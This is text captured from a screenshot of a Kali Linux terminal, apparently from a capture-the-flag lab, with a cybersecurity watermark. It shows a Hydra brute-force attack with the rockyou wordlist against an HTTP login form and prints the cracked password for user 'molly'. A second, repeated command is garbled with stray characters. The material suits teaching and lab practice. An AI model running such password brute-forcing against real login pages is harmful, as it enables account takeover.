 10.13.58.255
21:48
root@kali: ~
File Actions Edit View Help
vpn × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.167.193 http-post-form "/login:username=^USER^&password=^PASS^:Your username or password is inco
rrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-06 21:46:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.167.193:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.167.193   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-06 21:46:34
┌──(root㉿kali)-[~]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.167.193 http-post-form "/login:username=^USER^&password=^PASS^:Your usssfasdfasgasdfasdfasdfasdf
ername or password is incorrect."
RYSER CLARK
CYBERSECURITY